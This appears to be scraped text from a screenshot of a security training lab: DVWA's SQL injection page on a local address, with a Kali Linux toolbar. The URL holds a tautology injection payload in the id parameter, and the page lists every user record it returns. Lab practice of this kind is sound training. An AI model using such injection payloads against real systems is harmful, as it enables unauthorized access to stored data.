 192.168.20.20/dvwa/vulnerabilities/sqli/?id='+'a'%3D'a&Submit=Sub
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' 'a'='a
First name: admin
Surname: admin
ID: ' 'a'='a
First name: Gordon
Surname: Brown
ID: ' 'a'='a
First name: Hack
Surname: Me
ID: ' 'a'='a
First name: Pablo
Surname: Picasso
ID: ' 'a'='a
First name: Bob
Surname: Smith